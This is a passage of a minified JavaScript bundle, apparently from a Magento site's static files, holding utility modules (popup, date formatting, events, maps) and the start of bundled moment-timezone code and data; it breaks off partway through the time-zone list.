form;};Popup.prototype._parameterize=function(obj){var query=[];collection.forEachOwnProperties(obj,function(value,key){query.push(encodeURIComponent(key)+'='+encodeURIComponent(value));});return query.join('&');};Popup.prototype._open=function(useIEPostBridge,param,url,popupName,optionStr){var popup;if(useIEPostBridge){popup=window.open(this.postBridgeUrl,popupName,optionStr);setTimeout(function(){popup.redirect(url,param);},100);}else{popup=window.open(url,popupName,optionStr);}\nreturn popup;};module.exports=new Popup();}),(function(module,exports,__webpack_require__){'use strict';var type=__webpack_require__(2);var object=__webpack_require__(1);var tokens=/[\\\\]*YYYY|[\\\\]*YY|[\\\\]*MMMM|[\\\\]*MMM|[\\\\]*MM|[\\\\]*M|[\\\\]*DD|[\\\\]*D|[\\\\]*HH|[\\\\]*H|[\\\\]*A/gi;var MONTH_STR=['Invalid month','January','February','March','April','May','June','July','August','September','October','November','December'];var MONTH_DAYS=[0,31,28,31,30,31,30,31,31,30,31,30,31];var replaceMap={M:function(date){return Number(date.month);},MM:function(date){var month=date.month;return(Number(month)<10)?'0'+month:month;},MMM:function(date){return MONTH_STR[Number(date.month)].substr(0,3);},MMMM:function(date){return MONTH_STR[Number(date.month)];},D:function(date){return Number(date.date);},d:function(date){return replaceMap.D(date);},DD:function(date){var dayInMonth=date.date;return(Number(dayInMonth)<10)?'0'+dayInMonth:dayInMonth;},dd:function(date){return replaceMap.DD(date);},YY:function(date){return Number(date.year)%100;},yy:function(date){return replaceMap.YY(date);},YYYY:function(date){var prefix='20',year=date.year;if(year>69&&year<100){prefix='19';}\nreturn(Number(year)<100)?prefix+String(year):year;},yyyy:function(date){return replaceMap.YYYY(date);},A:function(date){return date.meridiem;},a:function(date){return date.meridiem;},hh:function(date){var hour=date.hour;return(Number(hour)<10)?'0'+hour:hour;},HH:function(date){return replaceMap.hh(date);},h:function(date){return String(Number(date.hour));},H:function(date){return replaceMap.h(date);},m:function(date){return String(Number(date.minute));},mm:function(date){var minute=date.minute;return(Number(minute)<10)?'0'+minute:minute;}};function isValidDate(year,month,date){var isValidYear,isValidMonth,isValid,lastDayInMonth;year=Number(year);month=Number(month);date=Number(date);isValidYear=(year>-1&&year<100)||((year>1969)&&(year<2070));isValidMonth=(month>0)&&(month<13);if(!isValidYear||!isValidMonth){return false;}\nlastDayInMonth=MONTH_DAYS[month];if(month===2&&year%4===0){if(year%100!==0||year%400===0){lastDayInMonth=29;}}\nisValid=(date>0)&&(date<=lastDayInMonth);return isValid;}\nfunction formatDate(form,date,option){var am=object.pick(option,'meridiemSet','AM')||'AM';var pm=object.pick(option,'meridiemSet','PM')||'PM';var meridiem,nDate,resultStr;if(type.isDate(date)){nDate={year:date.getFullYear(),month:date.getMonth()+1,date:date.getDate(),hour:date.getHours(),minute:date.getMinutes()};}else{nDate={year:date.year,month:date.month,date:date.date,hour:date.hour,minute:date.minute};}\nif(!isValidDate(nDate.year,nDate.month,nDate.date)){return false;}\nnDate.meridiem='';if(/([^\\\\]|^)[aA]\\b/.test(form)){meridiem=(nDate.hour>11)?pm:am;if(nDate.hour>12){nDate.hour%=12;}\nif(nDate.hour===0){nDate.hour=12;}\nnDate.meridiem=meridiem;}\nresultStr=form.replace(tokens,function(key){if(key.indexOf('\\\\')>-1){return key.replace(/\\\\/,'');}\nreturn replaceMap[key](nDate)||'';});return resultStr;}\nmodule.exports=formatDate;}),(function(module,exports,__webpack_require__){'use strict';var inherit=__webpack_require__(6).inherit;var extend=__webpack_require__(1).extend;function defineClass(parent,props){var obj;if(!props){props=parent;parent=null;}\nobj=props.init||function(){};if(parent){inherit(obj,parent);}\nif(props.hasOwnProperty('static')){extend(obj,props['static']);delete props['static'];}\nextend(obj.prototype,props);return obj;}\nmodule.exports=defineClass;}),(function(module,exports,__webpack_require__){'use strict';var defineNamespace=__webpack_require__(15);var type=__webpack_require__(2);var INITIALIZATION_METHOD_NAME='initialize';function defineModule(namespace,moduleDefinition){var base=moduleDefinition||{};if(type.isFunction(base[INITIALIZATION_METHOD_NAME])){base[INITIALIZATION_METHOD_NAME]();}\nreturn defineNamespace(namespace,base);}\nmodule.exports=defineModule;}),(function(module,exports,__webpack_require__){'use strict';var collection=__webpack_require__(4);var object=__webpack_require__(1);function defineNamespace(namespace,props,isOverride){var names,result,prevLast,last;names=namespace.split('.');names.unshift(window);result=collection.reduce(names,function(obj,name){obj[name]=obj[name]||{};return obj[name];});if(isOverride){last=names.pop();prevLast=object.pick.apply(null,names);result=prevLast[last]=props;}else{object.extend(result,props);}\nreturn result;}\nmodule.exports=defineNamespace;}),(function(module,exports,__webpack_require__){'use strict';var collection=__webpack_require__(4);var type=__webpack_require__(2);var object=__webpack_require__(1);var R_EVENTNAME_SPLIT=/\\s+/g;function CustomEvents(){this.events=null;this.contexts=null;}\nCustomEvents.mixin=function(func){object.extend(func.prototype,CustomEvents.prototype);};CustomEvents.prototype._getHandlerItem=function(handler,context){var item={handler:handler};if(context){item.context=context;}\nreturn item;};CustomEvents.prototype._safeEvent=function(eventName){var events=this.events;var byName;if(!events){events=this.events={};}\nif(eventName){byName=events[eventName];if(!byName){byName=[];events[eventName]=byName;}\nevents=byName;}\nreturn events;};CustomEvents.prototype._safeContext=function(){var context=this.contexts;if(!context){context=this.contexts=[];}\nreturn context;};CustomEvents.prototype._indexOfContext=function(ctx){var context=this._safeContext();var index=0;while(context[index]){if(ctx===context[index][0]){return index;}\nindex+=1;}\nreturn-1;};CustomEvents.prototype._memorizeContext=function(ctx){var context,index;if(!type.isExisty(ctx)){return;}\ncontext=this._safeContext();index=this._indexOfContext(ctx);if(index>-1){context[index][1]+=1;}else{context.push([ctx,1]);}};CustomEvents.prototype._forgetContext=function(ctx){var context,contextIndex;if(!type.isExisty(ctx)){return;}\ncontext=this._safeContext();contextIndex=this._indexOfContext(ctx);if(contextIndex>-1){context[contextIndex][1]-=1;if(context[contextIndex][1]<=0){context.splice(contextIndex,1);}}};CustomEvents.prototype._bindEvent=function(eventName,handler,context){var events=this._safeEvent(eventName);this._memorizeContext(context);events.push(this._getHandlerItem(handler,context));};CustomEvents.prototype.on=function(eventName,handler,context){var self=this;if(type.isString(eventName)){eventName=eventName.split(R_EVENTNAME_SPLIT);collection.forEach(eventName,function(name){self._bindEvent(name,handler,context);});}else if(type.isObject(eventName)){context=handler;collection.forEach(eventName,function(func,name){self.on(name,func,context);});}};CustomEvents.prototype.once=function(eventName,handler,context){var self=this;if(type.isObject(eventName)){context=handler;collection.forEach(eventName,function(func,name){self.once(name,func,context);});return;}\nfunction onceHandler(){handler.apply(context,arguments);self.off(eventName,onceHandler,context);}\nthis.on(eventName,onceHandler,context);};CustomEvents.prototype._spliceMatches=function(arr,predicate){var i=0;var len;if(!type.isArray(arr)){return;}\nfor(len=arr.length;i<len;i+=1){if(predicate(arr[i])===true){arr.splice(i,1);len-=1;i-=1;}}};CustomEvents.prototype._matchHandler=function(handler){var self=this;return function(item){var needRemove=handler===item.handler;if(needRemove){self._forgetContext(item.context);}\nreturn needRemove;};};CustomEvents.prototype._matchContext=function(context){var self=this;return function(item){var needRemove=context===item.context;if(needRemove){self._forgetContext(item.context);}\nreturn needRemove;};};CustomEvents.prototype._matchHandlerAndContext=function(handler,context){var self=this;return function(item){var matchHandler=(handler===item.handler);var matchContext=(context===item.context);var needRemove=(matchHandler&&matchContext);if(needRemove){self._forgetContext(item.context);}\nreturn needRemove;};};CustomEvents.prototype._offByEventName=function(eventName,handler){var self=this;var forEach=collection.forEachArray;var andByHandler=type.isFunction(handler);var matchHandler=self._matchHandler(handler);eventName=eventName.split(R_EVENTNAME_SPLIT);forEach(eventName,function(name){var handlerItems=self._safeEvent(name);if(andByHandler){self._spliceMatches(handlerItems,matchHandler);}else{forEach(handlerItems,function(item){self._forgetContext(item.context);});self.events[name]=[];}});};CustomEvents.prototype._offByHandler=function(handler){var self=this;var matchHandler=this._matchHandler(handler);collection.forEach(this._safeEvent(),function(handlerItems){self._spliceMatches(handlerItems,matchHandler);});};CustomEvents.prototype._offByObject=function(obj,handler){var self=this;var matchFunc;if(this._indexOfContext(obj)<0){collection.forEach(obj,function(func,name){self.off(name,func);});}else if(type.isString(handler)){matchFunc=this._matchContext(obj);self._spliceMatches(this._safeEvent(handler),matchFunc);}else if(type.isFunction(handler)){matchFunc=this._matchHandlerAndContext(handler,obj);collection.forEach(this._safeEvent(),function(handlerItems){self._spliceMatches(handlerItems,matchFunc);});}else{matchFunc=this._matchContext(obj);collection.forEach(this._safeEvent(),function(handlerItems){self._spliceMatches(handlerItems,matchFunc);});}};CustomEvents.prototype.off=function(eventName,handler){if(type.isString(eventName)){this._offByEventName(eventName,handler);}else if(!arguments.length){this.events={};this.contexts=[];}else if(type.isFunction(eventName)){this._offByHandler(eventName);}else if(type.isObject(eventName)){this._offByObject(eventName,handler);}};CustomEvents.prototype.fire=function(eventName){this.invoke.apply(this,arguments);};CustomEvents.prototype.invoke=function(eventName){var events,args,index,item;if(!this.hasListener(eventName)){return true;}\nevents=this._safeEvent(eventName);args=Array.prototype.slice.call(arguments,1);index=0;while(events[index]){item=events[index];if(item.handler.apply(item.context,args)===false){return false;}\nindex+=1;}\nreturn true;};CustomEvents.prototype.hasListener=function(eventName){return this.getListenerLength(eventName)>0;};CustomEvents.prototype.getListenerLength=function(eventName){var events=this._safeEvent(eventName);return events.length;};module.exports=CustomEvents;}),(function(module,exports,__webpack_require__){'use strict';var collection=__webpack_require__(4);var type=__webpack_require__(2);var isSupportDefinedProperty=(function(){try{Object.defineProperty({},'x',{});return true;}catch(e){return false;}})();var enumValue=0;function Enum(itemList){if(itemList){this.set.apply(this,arguments);}}\nEnum.prototype.set=function(itemList){var self=this;if(!type.isArray(itemList)){itemList=collection.toArray(arguments);}\ncollection.forEach(itemList,function itemListIteratee(item){self._addItem(item);});};Enum.prototype.getName=function(value){var self=this;var foundedKey;collection.forEach(this,function(itemValue,key){if(self._isEnumItem(key)&&value===itemValue){foundedKey=key;return false;}});return foundedKey;};Enum.prototype._addItem=function(name){var value;if(!this.hasOwnProperty(name)){value=this._makeEnumValue();if(isSupportDefinedProperty){Object.defineProperty(this,name,{enumerable:true,configurable:false,writable:false,value:value});}else{this[name]=value;}}};Enum.prototype._makeEnumValue=function(){var value;value=enumValue;enumValue+=1;return value;};Enum.prototype._isEnumItem=function(key){return type.isNumber(this[key]);};module.exports=Enum;}),(function(module,exports,__webpack_require__){'use strict';var collection=__webpack_require__(4);var Map=__webpack_require__(19);var mapAPIsForRead=['get','has','forEach','keys','values','entries'];var mapAPIsForDelete=['delete','clear'];function ExMap(initData){this._map=new Map(initData);this.size=this._map.size;}\ncollection.forEachArray(mapAPIsForRead,function(name){ExMap.prototype[name]=function(){return this._map[name].apply(this._map,arguments);};});collection.forEachArray(mapAPIsForDelete,function(name){ExMap.prototype[name]=function(){var result=this._map[name].apply(this._map,arguments);this.size=this._map.size;return result;};});ExMap.prototype.set=function(){this._map.set.apply(this._map,arguments);this.size=this._map.size;return this;};ExMap.prototype.setObject=function(object){collection.forEachOwnProperties(object,function(value,key){this.set(key,value);},this);};ExMap.prototype.deleteByKeys=function(keys){collection.forEachArray(keys,function(key){this['delete'](key);},this);};ExMap.prototype.merge=function(map){map.forEach(function(value,key){this.set(key,value);},this);};ExMap.prototype.filter=function(predicate){var filtered=new ExMap();this.forEach(function(value,key){if(predicate(value,key)){filtered.set(key,value);}});return filtered;};module.exports=ExMap;}),(function(module,exports,__webpack_require__){'use strict';var collection=__webpack_require__(4);var type=__webpack_require__(2);var array=__webpack_require__(3);var browser=__webpack_require__(10);var func=__webpack_require__(5);var _KEY_FOR_UNDEFINED={};var _KEY_FOR_NAN={};function MapIterator(keys,valueGetter){this._keys=keys;this._valueGetter=valueGetter;this._length=this._keys.length;this._index=-1;this._done=false;}\nMapIterator.prototype.next=function(){var data={};do{this._index+=1;}while(type.isUndefined(this._keys[this._index])&&this._index<this._length);if(this._index>=this._length){data.done=true;}else{data.done=false;data.value=this._valueGetter(this._keys[this._index],this._index);}\nreturn data;};function Map(initData){this._valuesForString={};this._valuesForIndex={};this._keys=[];if(initData){this._setInitData(initData);}\nthis.size=0;}\nMap.prototype._setInitData=function(initData){if(!type.isArray(initData)){throw new Error('Only Array is supported.');}\ncollection.forEachArray(initData,function(pair){this.set(pair[0],pair[1]);},this);};Map.prototype._isNaN=function(value){return typeof value==='number'&&value!==value;};Map.prototype._getKeyIndex=function(key){var result=-1;var value;if(type.isString(key)){value=this._valuesForString[key];if(value){result=value.keyIndex;}}else{result=array.inArray(key,this._keys);}\nreturn result;};Map.prototype._getOriginKey=function(key){var originKey=key;if(key===_KEY_FOR_UNDEFINED){originKey=undefined;}else if(key===_KEY_FOR_NAN){originKey=NaN;}\nreturn originKey;};Map.prototype._getUniqueKey=function(key){var uniqueKey=key;if(type.isUndefined(key)){uniqueKey=_KEY_FOR_UNDEFINED;}else if(this._isNaN(key)){uniqueKey=_KEY_FOR_NAN;}\nreturn uniqueKey;};Map.prototype._getValueObject=function(key,keyIndex){if(type.isString(key)){return this._valuesForString[key];}\nif(type.isUndefined(keyIndex)){keyIndex=this._getKeyIndex(key);}\nif(keyIndex>=0){return this._valuesForIndex[keyIndex];}};Map.prototype._getOriginValue=function(key,keyIndex){return this._getValueObject(key,keyIndex).origin;};Map.prototype._getKeyValuePair=function(key,keyIndex){return[this._getOriginKey(key),this._getOriginValue(key,keyIndex)];};Map.prototype._createValueObject=function(origin,keyIndex){return{keyIndex:keyIndex,origin:origin};};Map.prototype.set=function(key,value){var uniqueKey=this._getUniqueKey(key);var keyIndex=this._getKeyIndex(uniqueKey);var valueObject;if(keyIndex<0){keyIndex=this._keys.push(uniqueKey)-1;this.size+=1;}\nvalueObject=this._createValueObject(value,keyIndex);if(type.isString(key)){this._valuesForString[key]=valueObject;}else{this._valuesForIndex[keyIndex]=valueObject;}\nreturn this;};Map.prototype.get=function(key){var uniqueKey=this._getUniqueKey(key);var value=this._getValueObject(uniqueKey);return value&&value.origin;};Map.prototype.keys=function(){return new MapIterator(this._keys,func.bind(this._getOriginKey,this));};Map.prototype.values=function(){return new MapIterator(this._keys,func.bind(this._getOriginValue,this));};Map.prototype.entries=function(){return new MapIterator(this._keys,func.bind(this._getKeyValuePair,this));};Map.prototype.has=function(key){return!!this._getValueObject(key);};Map.prototype['delete']=function(key){var keyIndex;if(type.isString(key)){if(this._valuesForString[key]){keyIndex=this._valuesForString[key].keyIndex;delete this._valuesForString[key];}}else{keyIndex=this._getKeyIndex(key);if(keyIndex>=0){delete this._valuesForIndex[keyIndex];}}\nif(keyIndex>=0){delete this._keys[keyIndex];this.size-=1;}};Map.prototype.forEach=function(callback,thisArg){thisArg=thisArg||this;collection.forEachArray(this._keys,function(key){if(!type.isUndefined(key)){callback.call(thisArg,this._getValueObject(key).origin,key,this);}},this);};Map.prototype.clear=function(){Map.call(this);};(function(){if(window.Map&&((browser.firefox&&browser.version>=37)||(browser.chrome&&browser.version>=42))){Map=window.Map;}})();module.exports=Map;}),(function(module,exports,__webpack_require__){'use strict';var collection=__webpack_require__(4);var type=__webpack_require__(2);var _MAPDATAPREFIX='\u00c3\u00a5';function HashMap(obj){this.length=0;if(obj){this.setObject(obj);}}\nHashMap.prototype.set=function(key,value){if(arguments.length===2){this.setKeyValue(key,value);}else{this.setObject(key);}};HashMap.prototype.setKeyValue=function(key,value){if(!this.has(key)){this.length+=1;}\nthis[this.encodeKey(key)]=value;};HashMap.prototype.setObject=function(obj){var self=this;collection.forEachOwnProperties(obj,function(value,key){self.setKeyValue(key,value);});};HashMap.prototype.merge=function(hashMap){var self=this;hashMap.each(function(value,key){self.setKeyValue(key,value);});};HashMap.prototype.encodeKey=function(key){return _MAPDATAPREFIX+key;};HashMap.prototype.decodeKey=function(key){var decodedKey=key.split(_MAPDATAPREFIX);return decodedKey[decodedKey.length-1];};HashMap.prototype.get=function(key){return this[this.encodeKey(key)];};HashMap.prototype.has=function(key){return this.hasOwnProperty(this.encodeKey(key));};HashMap.prototype.remove=function(key){if(arguments.length>1){key=collection.toArray(arguments);}\nreturn type.isArray(key)?this.removeByKeyArray(key):this.removeByKey(key);};HashMap.prototype.removeByKey=function(key){var data=this.has(key)?this.get(key):null;if(data!==null){delete this[this.encodeKey(key)];this.length-=1;}\nreturn data;};HashMap.prototype.removeByKeyArray=function(keyArray){var data=[];var self=this;collection.forEach(keyArray,function(key){data.push(self.removeByKey(key));});return data;};HashMap.prototype.removeAll=function(){var self=this;this.each(function(value,key){self.remove(key);});};HashMap.prototype.each=function(iteratee){var self=this;var flag;collection.forEachOwnProperties(this,function(value,key){if(key.charAt(0)===_MAPDATAPREFIX){flag=iteratee(value,self.decodeKey(key));}\nif(flag===false){return flag;}});};HashMap.prototype.keys=function(){var keys=[];var self=this;this.each(function(value,key){keys.push(self.decodeKey(key));});return keys;};HashMap.prototype.find=function(condition){var founds=[];this.each(function(value,key){if(condition(value,key)){founds.push(value);}});return founds;};HashMap.prototype.toArray=function(){var result=[];this.each(function(v){result.push(v);});return result;};module.exports=HashMap;})])});;","MageWorx_DeliveryDate/js/moment-timezone-with-data-2012-2022.min.js":"(function(root,factory){\"use strict\";if(typeof module==='object'&&module.exports){module.exports=factory(require('moment'));}else if(typeof define==='function'&&define.amd){define(['moment'],factory);}else{factory(root.moment);}}(this,function(moment){\"use strict\";var VERSION=\"0.5.23\",zones={},links={},names={},guesses={},cachedGuess;if(!moment||typeof moment.version!=='string'){logError('Moment Timezone requires Moment.js. See https://momentjs.com/timezone/docs/#/use-it/browser/');}\nvar momentVersion=moment.version.split('.'),major=+momentVersion[0],minor=+momentVersion[1];if(major<2||(major===2&&minor<6)){logError('Moment Timezone requires Moment.js >= 2.6.0. You are using Moment.js '+moment.version+'. See momentjs.com');}\nfunction charCodeToInt(charCode){if(charCode>96){return charCode-87;}else if(charCode>64){return charCode-29;}\nreturn charCode-48;}\nfunction unpackBase60(string){var i=0,parts=string.split('.'),whole=parts[0],fractional=parts[1]||'',multiplier=1,num,out=0,sign=1;if(string.charCodeAt(0)===45){i=1;sign=-1;}\nfor(i;i<whole.length;i++){num=charCodeToInt(whole.charCodeAt(i));out=60*out+num;}\nfor(i=0;i<fractional.length;i++){multiplier=multiplier / 60;num=charCodeToInt(fractional.charCodeAt(i));out+=num*multiplier;}\nreturn out*sign;}\nfunction arrayToInt(array){for(var i=0;i<array.length;i++){array[i]=unpackBase60(array[i]);}}\nfunction intToUntil(array,length){for(var i=0;i<length;i++){array[i]=Math.round((array[i-1]||0)+(array[i]*60000));}\narray[length-1]=Infinity;}\nfunction mapIndices(source,indices){var out=[],i;for(i=0;i<indices.length;i++){out[i]=source[indices[i]];}\nreturn out;}\nfunction unpack(string){var data=string.split('|'),offsets=data[2].split(' '),indices=data[3].split(''),untils=data[4].split(' ');arrayToInt(offsets);arrayToInt(indices);arrayToInt(untils);intToUntil(untils,indices.length);return{name:data[0],abbrs:mapIndices(data[1].split(' '),indices),offsets:mapIndices(offsets,indices),untils:untils,population:data[5]|0};}\nfunction Zone(packedString){if(packedString){this._set(unpack(packedString));}}\nZone.prototype={_set:function(unpacked){this.name=unpacked.name;this.abbrs=unpacked.abbrs;this.untils=unpacked.untils;this.offsets=unpacked.offsets;this.population=unpacked.population;},_index:function(timestamp){var target=+timestamp,untils=this.untils,i;for(i=0;i<untils.length;i++){if(target<untils[i]){return i;}}},parse:function(timestamp){var target=+timestamp,offsets=this.offsets,untils=this.untils,max=untils.length-1,offset,offsetNext,offsetPrev,i;for(i=0;i<max;i++){offset=offsets[i];offsetNext=offsets[i+1];offsetPrev=offsets[i?i-1:i];if(offset<offsetNext&&tz.moveAmbiguousForward){offset=offsetNext;}else if(offset>offsetPrev&&tz.moveInvalidForward){offset=offsetPrev;}\nif(target<untils[i]-(offset*60000)){return offsets[i];}}\nreturn offsets[max];},abbr:function(mom){return this.abbrs[this._index(mom)];},offset:function(mom){logError(\"zone.offset has been deprecated in favor of zone.utcOffset\");return this.offsets[this._index(mom)];},utcOffset:function(mom){return this.offsets[this._index(mom)];}};function OffsetAt(at){var timeString=at.toTimeString();var abbr=timeString.match(/\\([a-z ]+\\)/i);if(abbr&&abbr[0]){abbr=abbr[0].match(/[A-Z]/g);abbr=abbr?abbr.join(''):undefined;}else{abbr=timeString.match(/[A-Z]{3,5}/g);abbr=abbr?abbr[0]:undefined;}\nif(abbr==='GMT'){abbr=undefined;}\nthis.at=+at;this.abbr=abbr;this.offset=at.getTimezoneOffset();}\nfunction ZoneScore(zone){this.zone=zone;this.offsetScore=0;this.abbrScore=0;}\nZoneScore.prototype.scoreOffsetAt=function(offsetAt){this.offsetScore+=Math.abs(this.zone.utcOffset(offsetAt.at)-offsetAt.offset);if(this.zone.abbr(offsetAt.at).replace(/[^A-Z]/g,'')!==offsetAt.abbr){this.abbrScore++;}};function findChange(low,high){var mid,diff;while((diff=((high.at-low.at)/ 12e4|0)*6e4)){mid=new OffsetAt(new Date(low.at+diff));if(mid.offset===low.offset){low=mid;}else{high=mid;}}\nreturn low;}\nfunction userOffsets(){var startYear=new Date().getFullYear()-2,last=new OffsetAt(new Date(startYear,0,1)),offsets=[last],change,next,i;for(i=1;i<48;i++){next=new OffsetAt(new Date(startYear,i,1));if(next.offset!==last.offset){change=findChange(last,next);offsets.push(change);offsets.push(new OffsetAt(new Date(change.at+6e4)));}\nlast=next;}\nfor(i=0;i<4;i++){offsets.push(new OffsetAt(new Date(startYear+i,0,1)));offsets.push(new OffsetAt(new Date(startYear+i,6,1)));}\nreturn offsets;}\nfunction sortZoneScores(a,b){if(a.offsetScore!==b.offsetScore){return a.offsetScore-b.offsetScore;}\nif(a.abbrScore!==b.abbrScore){return a.abbrScore-b.abbrScore;}\nreturn b.zone.population-a.zone.population;}\nfunction addToGuesses(name,offsets){var i,offset;arrayToInt(offsets);for(i=0;i<offsets.length;i++){offset=offsets[i];guesses[offset]=guesses[offset]||{};guesses[offset][name]=true;}}\nfunction guessesForUserOffsets(offsets){var offsetsLength=offsets.length,filteredGuesses={},out=[],i,j,guessesOffset;for(i=0;i<offsetsLength;i++){guessesOffset=guesses[offsets[i].offset]||{};for(j in guessesOffset){if(guessesOffset.hasOwnProperty(j)){filteredGuesses[j]=true;}}}\nfor(i in filteredGuesses){if(filteredGuesses.hasOwnProperty(i)){out.push(names[i]);}}\nreturn out;}\nfunction rebuildGuess(){try{var intlName=Intl.DateTimeFormat().resolvedOptions().timeZone;if(intlName&&intlName.length>3){var name=names[normalizeName(intlName)];if(name){return name;}\nlogError(\"Moment Timezone found \"+intlName+\" from the Intl api, but did not have that data loaded.\");}}catch(e){}\nvar offsets=userOffsets(),offsetsLength=offsets.length,guesses=guessesForUserOffsets(offsets),zoneScores=[],zoneScore,i,j;for(i=0;i<guesses.length;i++){zoneScore=new ZoneScore(getZone(guesses[i]),offsetsLength);for(j=0;j<offsetsLength;j++){zoneScore.scoreOffsetAt(offsets[j]);}\nzoneScores.push(zoneScore);}\nzoneScores.sort(sortZoneScores);return zoneScores.length>0?zoneScores[0].zone.name:undefined;}\nfunction guess(ignoreCache){if(!cachedGuess||ignoreCache){cachedGuess=rebuildGuess();}\nreturn cachedGuess;}\nfunction normalizeName(name){return(name||'').toLowerCase().replace(/\\//g,'_');}\nfunction addZone(packed){var i,name,split,normalized;if(typeof packed===\"string\"){packed=[packed];}\nfor(i=0;i<packed.length;i++){split=packed[i].split('|');name=split[0];normalized=normalizeName(name);zones[normalized]=packed[i];names[normalized]=name;addToGuesses(normalized,split[2].split(' '));}}\nfunction getZone(name,caller){name=normalizeName(name);var zone=zones[name];var link;if(zone instanceof Zone){return zone;}\nif(typeof zone==='string'){zone=new Zone(zone);zones[name]=zone;return zone;}\nif(links[name]&&caller!==getZone&&(link=getZone(links[name],getZone))){zone=zones[name]=new Zone();zone._set(link);zone.name=names[name];return zone;}\nreturn null;}\nfunction getNames(){var i,out=[];for(i in names){if(names.hasOwnProperty(i)&&(zones[i]||zones[links[i]])&&names[i]){out.push(names[i]);}}\nreturn out.sort();}\nfunction addLink(aliases){var i,alias,normal0,normal1;if(typeof aliases===\"string\"){aliases=[aliases];}\nfor(i=0;i<aliases.length;i++){alias=aliases[i].split('|');normal0=normalizeName(alias[0]);normal1=normalizeName(alias[1]);links[normal0]=normal1;names[normal0]=alias[0];links[normal1]=normal0;names[normal1]=alias[1];}}\nfunction loadData(data){addZone(data.zones);addLink(data.links);tz.dataVersion=data.version;}\nfunction zoneExists(name){if(!zoneExists.didShowError){zoneExists.didShowError=true;logError(\"moment.tz.zoneExists('\"+name+\"') has been deprecated in favor of !moment.tz.zone('\"+name+\"')\");}\nreturn!!getZone(name);}\nfunction needsOffset(m){var isUnixTimestamp=(m._f==='X'||m._f==='x');return!!(m._a&&(m._tzm===undefined)&&!isUnixTimestamp);}\nfunction logError(message){if(typeof console!=='undefined'&&typeof console.error==='function'){console.error(message);}}\nfunction tz(input){var args=Array.prototype.slice.call(arguments,0,-1),name=arguments[arguments.length-1],zone=getZone(name),out=moment.utc.apply(null,args);if(zone&&!moment.isMoment(input)&&needsOffset(out)){out.add(zone.parse(out),'minutes');}\nout.tz(name);return out;}\ntz.version=VERSION;tz.dataVersion='';tz._zones=zones;tz._links=links;tz._names=names;tz.add=addZone;tz.link=addLink;tz.load=loadData;tz.zone=getZone;tz.zoneExists=zoneExists;tz.guess=guess;tz.names=getNames;tz.Zone=Zone;tz.unpack=unpack;tz.unpackBase60=unpackBase60;tz.needsOffset=needsOffset;tz.moveInvalidForward=true;tz.moveAmbiguousForward=false;var fn=moment.fn;moment.tz=tz;moment.defaultZone=null;moment.updateOffset=function(mom,keepTime){var zone=moment.defaultZone,offset;if(mom._z===undefined){if(zone&&needsOffset(mom)&&!mom._isUTC){mom._d=moment.utc(mom._a)._d;mom.utc().add(zone.parse(mom),'minutes');}\nmom._z=zone;}\nif(mom._z){offset=mom._z.utcOffset(mom);if(Math.abs(offset)<16){offset=offset / 60;}\nif(mom.utcOffset!==undefined){mom.utcOffset(-offset,keepTime);}else{mom.zone(offset,keepTime);}}};fn.tz=function(name,keepTime){if(name){if(typeof name!=='string'){throw new Error('Time zone name must be a string, got '+name+' ['+typeof name+']');}\nthis._z=getZone(name);if(this._z){moment.updateOffset(this,keepTime);}else{logError(\"Moment Timezone has no data for \"+name+\". See http://momentjs.com/timezone/docs/#/data-loading/.\");}\nreturn this;}\nif(this._z){return this._z.name;}};function abbrWrap(old){return function(){if(this._z){return this._z.abbr(this);}\nreturn old.call(this);};}\nfunction resetZoneWrap(old){return function(){this._z=null;return old.apply(this,arguments);};}\nfn.zoneName=abbrWrap(fn.zoneName);fn.zoneAbbr=abbrWrap(fn.zoneAbbr);fn.utc=resetZoneWrap(fn.utc);moment.tz.setDefault=function(name){if(major<2||(major===2&&minor<9)){logError('Moment Timezone setDefault() requires Moment.js >= 2.9.0. You are using Moment.js '+moment.version+'.');}\nmoment.defaultZone=name?getZone(name):null;return moment;};var momentProperties=moment.momentProperties;if(Object.prototype.toString.call(momentProperties)==='[object Array]'){momentProperties.push('_z');momentProperties.push('_a');}else if(momentProperties){momentProperties._z=null;}\nloadData({\"version\":\"2018g\",\"zones\":[\"Africa/Abidjan|GMT|0|0||48e5\",\"Africa/Nairobi|EAT|-30|0||47e5\",\"Africa/Algiers|CET|-10|0||26e5\",\"Africa/Lagos|WAT|-10|0||17e6\",\"Africa/Maputo|CAT|-20|0||26e5\",\"Africa/Cairo|EET EEST|-20 -30|01010|1M2m0 gL0 e10 mn0|15e6\",\"Africa/Casablanca|+00 +01|0 -10|0101010101010101010101010101|1H3C0 wM0 co0 go0 1o00 s00 dA0 vc0 11A0 A00 e00 y00 11A0 uM0 e00 Dc0 11A0 s00 e00 IM0 WM0 mo0 gM0 LA0 WM0 jA0 e00|32e5\",\"Europe/Paris|CET CEST|-10 -20|01010101010101010101010|1GNB0 1qM0 11A0 1o00 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0 WM0 1qM0 11A0 1o00 11A0 1o00 11A0 1qM0 WM0 1qM0|11e6\",\"Africa/Johannesburg|SAST|-20|0||84e5\",\"Africa/Khartoum|EAT CAT|-30 -20|01|1Usl0|51e5\",\"Africa/Sao_Tome|GMT WAT|0 -10|01|1UQN0\",\"Africa/Tripoli|EET CET CEST|-20 -10 -20|0120|1IlA0 TA0 1o00|11e5\",\"Africa/Windhoek|CAT WAT|-20 -10|0101010101010|1GQo0 11B0 1qL0 WN0 1qL0 11B0 1nX0 11B0 1nX0 11B0 1nX0 11B0|32e4\",\"America/Adak|HST HDT|a0 90|01010101010101010101010|1GIc0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0|326\",\"America/Anchorage|AKST AKDT|90 80|01010101010101010101010|1GIb0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Op0 1zb0 Rd0 1zb0 Op0 1zb0|30e4\",\"America/Santo_Domingo|AST|40|0||29e5\",\"America/Araguaina|-03 -02|30 20|010|1IdD0 Lz0|14e4\",\"America/Fortaleza|-03|30|0||34e5\",\"America/Asuncion|-03 -04|30 40|01010101010101010101010|1GTf0 1cN0 17b0 1ip0 17b0 1ip0 17b0 1ip0 19X0 1fB0 19X0 1fB0 19X0 1ip0 17b0 1ip0 17b0 1ip0 19X0 1fB0 19X0 1fB0|28e5\",\"America/Panama|EST|50|0||15e5\",\"America/Mexico_City|CST CDT|60 50|01010101010101010101010|1GQw0 1nX0 14p0 1lb0 14p0 1lb0 14p0 1lb0 14p0 1nX0 11B0 1nX0 11B0 1nX0 14p0 